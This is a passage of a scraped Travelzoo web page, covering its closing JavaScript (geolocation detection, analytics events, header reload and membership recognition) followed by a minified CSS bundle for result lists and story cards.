                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/1416/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="YNRn5TcnffxpwwsjkK0TeEFeFB7Wkv3dVyYtcWN3PrQ5tOoBM3VY3q8Re7OP_OlECt7C7qyrt9u2J_t3_OGwDaKb4481" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JDD0CDY-
body_size: 17098
content:
/* -- 2026-01-21T21:40:38.1103934Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container 